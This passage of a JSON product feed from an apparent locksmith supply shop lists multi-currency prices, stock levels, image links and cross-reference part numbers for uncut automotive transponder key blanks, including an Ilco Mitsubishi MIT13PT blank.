in_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":33000,"compare_at_price_min_mnt":null,"price_min_eur":7.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":8.65,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":33,"price_min_wst":25,"percent_sale_min_ils":0,"price_min_pen":30,"compare_at_price_max_chf":null,"price_max_krw":13000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":800,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":136,"compare_at_price_min_lak":null,"price_min_kzt":4600,"compare_at_price_min_bnd":null,"price_max_sbd":73,"compare_at_price_min_vuv":null,"price_max_jpy":1400,"price_min_afn":600,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":2900,"price_max_mwk":15300,"price_max_egp":419,"compare_at_price_max_aed":null,"price_max_bam":15,"price_min_bif":26000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":16,"price_min_dop":600,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":20,"compare_at_price_max_xof":null,"price_min_mad":82,"compare_at_price_max_fkp":null,"price_min_pgk":38,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":232,"percent_sale_min_inr":0,"price_max_ugx":32000,"price_max_cdf":20000,"price_min_top":22,"price_max_bbd":18,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":68,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":633,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Transponder Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"A1 KAN30424\nCurtis N102T\nHata DA34-PHT\nIlco NI02T, NIO2T\nJet DA34-PHT\nJMA TP19DAT-15.P2, TP19DAT15P2\nOriginal H0564-2W610\nOrion NI02T\nSilca NI02T\nStrattec 692061","key":"alternative_part_number_s_"}],"price_min_sll":201000,"price_max_myr":37,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":5000,"percent_sale_min_fjd":0,"price_max_fkp":7,"percent_sale_min_nzd":0,"price_max_azn":15,"percent_sale_min_myr":0,"price_min_sgd":12,"price_max_uah":371,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":1600,"compare_at_price_min_uyu":null,"price_min_chf":8,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":62000,"price_min_thb":282,"price_min_xpf":1000,"price_min_bdt":1100,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":1500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":1200,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":57,"price_min_bgn":15,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":29,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":232000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":13,"price_min_kyd":8,"percent_sale_min_sgd":0,"price_max_hkd":69,"percent_sale_min_chf":0,"price_min_shp":7,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":82,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":33,"price_max_mur":406},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":23,"price_min_egp":640,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":6900,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":24,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":31,"price_max_afn":900,"percent_sale_min_bwp":0,"price_min_sar":51,"percent_sale_min_czk":0,"price_min_mvr":208,"price_max_bif":40000,"compare_at_price_max_gyd":null,"price_min_inr":1200,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":20000,"tags":["key_type:Transponder Key","C Level","keyblanks","lockpicks.com","make_Mitsubishi","Needs Sarah","Needsimageupload","Non-Stock","spinimages=24"],"price_max_huf":4500,"price_min_jpy":2100,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":111,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":13.23,"percent_sale_min_xcd":0,"price_min_mwk":23300,"price_max_wst":38,"price_min_myr":56,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":11,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":7700,"price_max_pen":46,"template_suffix":null,"updated_at":"2025-11-29T07:44:48Z","price_max_gtq":103,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":127,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":117000,"price_min_qar":49,"price_min_bbd":27,"price_min_cdf":31000,"price_min_ugx":49000,"price_min_hnl":354,"compare_at_price_min_sek":null,"price_max_sll":307000,"compare_at_price_min_gnf":null,"barcodes":["ILC-MIT13-PT"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":900,"percent_sale_min_mop":0,"price_max_mad":125,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":968,"compare_at_price_min_bdt":null,"price_max_gnf":117000,"percent_sale_min_kmf":0,"price_max_sek":127,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":49,"price_max_thb":432,"price_max_xpf":1400,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":1700,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":1800,"price_max_sgd":18,"compare_at_price_max_twd":null,"price_min_pyg":94000,"price_min_jmd":2200,"compare_at_price_min_sll":null,"price_min_cad":19,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":620,"price_max_djf":2400,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Uncut Transponder Key | Mitsubishi | MIT13PT","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":11,"compare_at_price_max_crc":null,"price_max_vnd":355000,"price_max_kyd":12,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":50,"compare_at_price_min":null,"price_max_tjs":125,"price_min_ils":44,"price_max_shp":11,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":87,"price_max_bgn":23,"price_min_hkd":105,"price_max_pkr":3800,"percent_sale_min_amd":0,"price_max_ngn":20100,"price_max_crc":6700,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":59,"percent_sale_min_gyd":0,"price_min_bzd":27,"price_min_mop":108,"variants":[{"price_myr":"56.0","inventory_quantities":{"21438791":6,"12036 N Tracey Rd":6},"inventory_management":"shopify","price_fkp":"11.0","price_xof":"7700.0","price_mad":"125.0","price_uyu":"531.0","price_cve":"1300.0","price_pgk":"58.0","price_azn":"23.0","price_top":"33.0","price":"13.23","price_gmd":"968.0","id":42487374544985,"price_twd":"422.0","sku":"ILC-MIT13-PT","price_rsd":"1400.0","price_kmf":"5800.0","price_dop":"900.0","price_cny":"96.0","price_thb":"432.0","price_uzs":"161000.0","price_xpf":"1400.0","price_bdt":"1700.0","price_kes":"1800.0","price_sek":"127.0","weight_unit":"kg","price_uah":"567.0","price_gnf":"117000.0","price_qar":"49.0","price_bzd":"27.0","price_bam":"23.0","price_egp":"640.0","price_mop":"108.0","price_nio":"492.0","price_huf":"4500.0","price_bif":"40000.0","price_mwk":"23300.0","price_hnl":"354.0","price_ugx":"49000.0","original_merged_options":["title:Default Title"],"price_bsd":"14.0","price_sll":"307000.0","price_nzd":"24.0","price_wst":"38.0","price_pen":"46.0","price_fjd":"31.0","price_std":"284000.0","price_bbd":"27.0","price_gtq":"103.0","price_cdf":"31000.0","merged_options":["title:Default Title"],"price_cad":"19.0","price_bgn":"23.0","price_mur":"620.0","price_mmk":"49000.0","available":true,"price_ron":"59.0","price_lkr":"4200.0","price_crc":"6700.0","price_czk":"280.0","price_ngn":"20100.0","price_kyd":"12.0","price_idr":"224000.0","price_amd":"5200.0","price_lbp":"1202000.0","price_bwp":"192.0","price_shp":"11.0","price_tjs":"125.0","price_aed":"50.0","price_hkd":"105.0","price_rwf":"19600.0","price_eur":"11.95","barcode":"ILC-MIT13-PT","price_dkk":"87.0","inventory_quantity":6,"price_yer":"3300.0","image":null,"compare_at_price":null,"price_afn":"900.0","price_mvr":"208.0","price_inr":"1200.0","weight":0.04,"price_krw":"20000.0","price_npr":"2000.0","price_awg":"25.0","price_pln":"50.0","price_jpy":"2100.0","price_mnt":"48000.0","price_gbp":"11.0","price_sbd":"111.0","price_pkr":"3800.0","price_xcd":"37.0","price_ang":"25.0","available_locations":[21438791],"price_sar":"51.0","price_ttd":"91.0","price_kzt":"6900.0","price_mkd":"800.0","price_usd":"13.23","price_dzd":"1800.0","price_sgd":"18.0","title":"Default Title","price_etb":"2066.0","price_php":"800.0","price_pyg":"94000.0","price_isk":"1800.0","price_jmd":"2200.0","price_vnd":"355000.0","price_tzs":"34000.0","price_aud":"21.0","price_ils":"44.0","price_gyd":"2900.0","inventory_policy":"deny","price_bob":"93.0","price_khr":"54000.0","price_mdl":"227.0","price_lak":"292000.0","price_kgs":"1200.0","price_vuv":"1700.0","price_bnd":"18.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"2400.0","price_all":"1200.0","price_chf":"11.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590947.jpg?v=1752265827","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514551308377,"position":1,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590946.jpg?v=1752265825","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514551832665,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590945.jpg?v=1752265720","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514552291417,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590944.jpg?v=1752265718","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514552324185,"position":4,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590943.jpg?v=1752265715","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514552553561,"position":5,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590942.jpg?v=1752265711","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514552684633,"position":6,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590941.jpg?v=1752265709","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514553045081,"position":7,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590940.jpg?v=1752265705","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514553077849,"position":8,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590939.jpg?v=1752265703","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514555371609,"position":9,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590938.jpg?v=1752265600","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514555764825,"position":10,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590937.jpg?v=1752265597","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514555895897,"position":11,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590936.jpg?v=1752265594","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514556092505,"position":12,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590959.jpg?v=1752265960","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514546983001,"position":13,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590958.jpg?v=1752265957","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514547015769,"position":14,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590957.jpg?v=1752265955","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514547048537,"position":15,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590956.jpg?v=1752265954","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514547081305,"position":16,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590955.jpg?v=1752265948","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514547834969,"position":17,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590954.jpg?v=1752265946","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514547867737,"position":18,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590953.jpg?v=1752265943","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514547900505,"position":19,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590952.jpg?v=1752265842","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514548293721,"position":20,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590951.jpg?v=1752265839","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514548326489,"position":21,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590950.jpg?v=1752265836","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514548555865,"position":22,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590949.jpg?v=1752265833","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514548588633,"position":23,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-transponder-key-mitsubishi-mit13pt-1177590948.jpg?v=1752265830","width":800,"alt":"Uncut Transponder Key | Mitsubishi | MIT13PT Automotive Key Ilco","id":26514551275609,"position":24,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":25,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":91,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7989450211417,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":3300,"percent_sale_min_crc":0,"price_max_pln":50,"percent_sale_min_ttd":0,"handle":"mitsubishi-transponder-key-mit13pt-ilco","compare_at_price_max_aud":null,"price_min_npr":2000,"compare_at_price_max_tzs":null,"price_min_awg":25,"price_min_mnt":48000,"price_min_gbp":11,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":5800,"price_max_nio":492,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-07-09T07:39:45Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":23,"price_max_std":284000,"percent_sale_min_pln":0,"price_min_uah":567,"compare_at_price_min_azn":null,"price_max_bsd":14,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":1400,"price_max_twd":422,"percent_sale_min_nio":0,"price_min_mkd":800,"price_max_top":33,"price_max_pgk":58,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":1800,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":1200,"compare_at_price_min_fkp":null,"price_max_cny":96,"compare_at_price_min_xof":null,"price_max_php":800,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":161000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":13.23,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":18,"compare_at_price_min_sbd":null,"price_max_vuv":1700,"price_max_lak":292000,"price_max_etb":2066,"price_min_mmk":49000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":4200,"price_min_czk":280,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":1200,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":37,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":5200,"price_max_bob":93,"price_max_mdl":227,"compare_at_price_max_yer":null,"price_max_gyd":2900,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":34000,"percent_sale_min_dzd":0,"price_min_aud":21,"price_max_lbp":1202000,"compare_at_price_min_sar":null,"price_min_khr":54000,"price_min_idr":224000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":11.95,"compare_at_price_max_mnt":null,"price_min_bwp":192,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":19600,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":280,"price_max_lkr":4200,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":37,"price_min_nio":492,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":3300,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":2000,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":91,"compare_at_price_min_kgs":null,"price_max_gbp":11,"price_max_mnt":48000,"price_max_awg":25,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":50,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":108,"compare_at_price_min_aud":null,"price_max_bzd":27,"percent_sale_min_huf":0,"price_min_rsd":1400,"compare_at_price_max_kmf":null,"price_min_cve":1300,"price_min_uyu":531,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":1800,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":284000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":14,"price_max_kmf":5800,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":422,"body_html":" The Uncut Transponder Key MIT13PT for Mitsubishi is a premium key blank designed for locksmiths and professional key cutters. Crafted from high-quality materials, it ensures precise cutting and reliable duplication, essential for accurate key replacement and security. Ideal for locksmith supplies, this key blank simplifies the cutting process while maintaining durability and performance. Whether for professional use or individual needs, it supports efficient key duplication and is a vital component in locksmith services. Trust this key blank for dependable results in all your key cutting and locksmith supply requirements. ","price_min_usd":13.23,"price_max_cve":1300,"price_max_uyu":531,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":1800,"compare_at_price_min_kmf":null,"price_min_etb":2066,"compare_at_price_max_nzd":null,"price_min_lak":292000,"price_min_bnd":18,"percent_sale_min_dop":0,"price_min_vuv":1700,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":161000,"rio_ratings":[],"price_min_all":1200,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":96,"price_max_mkd":800,"price_min_php":800,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":1800,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":1200,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":59,"price_min_crc":6700,"price_min_ngn":20100,"price_min_pkr":3800,"price_min_ang":25,"compare_at_price_min_bzd":null,"price_max_aud":21,"compare_at_price_min_mop":null,"price_max_tzs":34000,"percent_sale_min_php":0,"price_max_idr":224000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":54000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":192,"compare_at_price_max_inr":null,"price_min_gyd":2900,"compare_at_price_min_yer":null,"price_min_bob":93,"price_min_mdl":227,"price_min_amd":5200,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":1202000,"price_max_rwf":19600,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":49000,"compare_at_price_min_mnt":null,"price_min_eur":11.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":13.23,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":51,"price_min_wst":38,"percent_sale_min_ils":0,"price_min_pen":46,"compare_at_price_max_chf":null,"price_max_krw":20000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":1200,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":208,"compare_at_price_min_lak":null,"price_min_kzt":6900,"compare_at_price_min_bnd":null,"price_max_sbd":111,"compare_at_price_min_vuv":null,"price_max_jpy":2100,"price_min_afn":900,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":4500,"price_max_mwk":23300,"price_max_egp":640,"compare_at_price_max_aed":null,"price_max_bam":23,"price_min_bif":40000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":24,"price_min_dop":900,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":31,"compare_at_price_max_xof":null,"price_min_mad":125,"compare_at_price_max_fkp":null,"price_min_pgk":58,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":354,"percent_sale_min_inr":0,"price_max_ugx":49000,"price_max_cdf":31000,"price_min_top":33,"price_max_bbd":27,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":103,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":968,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Transponder Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"Curtis C28714\nHata HAT-0648\nIlco MIT13-PT\nJet MIT13-PHT\nJMA TPX2MIT-18.P, TPX2MIT18P\nOriginal MR482512\nStrattec 692564","key":"alternative_part_number_s_"}],"price_min_sll":307000,"price_max_myr":56,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":7700,"percent_sale_min_fjd":0,"price_max_fkp":11,"percent_sale_min_nzd":0,"price_max_azn":23,"percent_sale_min_myr":0,"price_min_sgd":18,"price_max_uah":567,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":2400,"compare_at_price_min_uyu":null,"price_min_chf":11,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":94000,"price_min_thb":432,"price_min_xpf":1400,"price_min_bdt":1700,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":2200,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":1800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":87,"price_min_bgn":23,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":44,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":355000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":19,"price_min_kyd":12,"percent_sale_min_sgd":0,"price_max_hkd":105,"percent_sale_min_chf":0,"price_min_shp":11,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey 